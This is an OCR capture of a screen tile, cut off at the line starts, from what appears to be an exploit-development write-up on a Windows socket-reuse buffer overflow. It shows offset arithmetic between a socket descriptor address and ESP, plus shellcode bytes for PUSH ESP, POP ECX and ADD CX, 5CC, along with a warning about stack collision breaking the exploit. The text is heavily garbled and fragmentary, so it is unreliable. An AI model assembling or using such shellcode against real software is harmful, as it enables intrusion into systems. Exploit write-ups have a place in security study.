
t descriptor offset
ox): 0171FFA9 and the current value of ESP is: 0171F9E0.
ocation and ESP is: 5C9. After some adjustments i identify that
o reach the socket memory address:
                # PUSH ESP

                # POP ECX

1\xCC\x05"      # ADD CX, 5CC
SP collision:
s are too close and this can break our exploit execution. (In the
ep this part)